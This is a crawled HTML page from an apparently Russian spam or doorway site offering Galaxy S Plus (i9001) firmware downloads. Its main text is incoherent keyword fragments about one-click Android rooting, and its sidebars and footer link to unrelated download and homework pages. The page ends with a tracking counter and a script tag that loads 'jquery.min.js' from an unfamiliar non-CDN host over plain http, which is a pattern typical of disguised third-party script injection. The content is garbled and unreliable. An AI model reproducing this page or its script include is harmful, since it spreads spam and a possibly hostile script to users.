

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-skachat-proshivku-i9001.html
body_size: 2184
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать прошивку i9001 - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать прошивку i9001</h2>
                            </header>
                            <p>Root для Samsung Galaxy S3 (Android 4.x.x) Root для fly iq245 (Android 2.3.6) Root для Galaxy S Plus (GT-I9001) (Android 2.3.6, прошивка XXKPG). Unlock Root - root в два клика на любом Android устройстве! - Android, root, s-off - DroidTune - Лучшee для Android 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-gdz-profilnyy-uroven-10-klass.html">Гдз профильный уровень 10 класс</a></li>
                                <li><a href="sp5tvf-kniga-uchimsya-risovat-cvety.html">Книга учимся рисовать цветы</a></li>
                                <li><a href="sp5tvf-obrazec-programmy-proizvodstvennogo-kontrolya-na-predpriyatii-torgovli.html">Образец программы производственного контроля на предприятии торговли</a></li>
                                <li><a href="sp5tvf-chuzhoy-perevod-volodarskogo.html">Чужой перевод володарского</a></li>
                                <li><a href="sp5tvf-skachat-knigu-oxford-heroes-2-students-book.html">Скачать книгу oxford heroes 2 students book</a></li>
                                <li><a href="sp5tvf-skachat-populyarnuyu-klassicheskaya-instrumentalnuyu-muzyku-dlya-detey.html">Скачать популярную классическая инструментальную музыку для детей</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Root-права на android !, Root-права на android и как.</li>
<li>Unlock Root – root в два клика на любом Android устройстве.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-drayvera-dlya-noutbukov-hp-530-skachat-besplatno.html">Драйвера для ноутбуков hp 530 скачать бесплатно</a></li>
                                            <li><a href="sp5tvf-skachat-cherez-torrent-film-uzhasov-piramida-2014.html">Скачать через торрент фильм ужасов пирамида 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-ustanovit-novyy-vindovs.html">Установить новый виндовс</a></li>
                                            <li><a href="sp5tvf-3d-simulyator-vozhdeniya-po-minsku.html">3d симулятор вождения по минску</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-wifi-drayver-dlya-noutbuka-toshiba.html">Скачать wifi драйвер для ноутбука toshiba</a></li>
                                            <li><a href="sp5tvf-katalog-igr-mail-ru-skachat.html">Каталог игр mail ru скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-pesni-pro-mamu-skachat-pro-mamu.html">Песни про маму скачать про маму</a></li>
                                            <li><a href="sp5tvf-skachat-besplatno-minusovku-pesni-razboynikov-bremenskie-muzykanty.html">Скачать бесплатно минусовку песни разбойников бременские музыканты</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
